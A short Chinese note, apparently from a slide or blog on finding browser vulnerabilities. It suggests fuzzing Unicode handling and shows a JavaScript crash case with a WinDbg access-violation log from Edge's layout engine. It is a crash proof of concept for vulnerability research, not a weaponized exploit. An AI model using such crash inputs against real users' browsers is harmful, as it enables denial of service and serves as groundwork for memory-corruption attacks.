 怎么挖掘浏览器漏洞

• 去fuzz别人搞得少的方向（unicode）

function start() {
document.body.insertAdjacentText("beforeBegin", "G3l%v\u1a37\uad64)\uebee\u5c24\u1982L1\u6515\u7c7eu4stl\ua636TJ\u9fa5rfn\u94c6\ubc83\u0c23N\u78c3\u20ce\ud09b9\ueb03!QU\u4e11\u70b6YI\uf01bE\u6563\ue8c8\u87c0|1/\uc231\u6518\ubf34L\udfab\u7df0o\u133b1)J6\udaee");
}

(16a4.1368): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=10aa6f7c ebx=07875a00 ecx=00000041 edx=00000002 esi=00000000 edi=0000daee
eip=65284dc1 esp=0881bff0 ebp=0881c050 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
edgehtml!Layout::LineBoxBuilder::GetBreakingClasses+0x1d1:
65284dc1 668b444802 mov ax,word ptr [eax+ecx*2+2] ds:0023:10aa7000=????

Baidu百度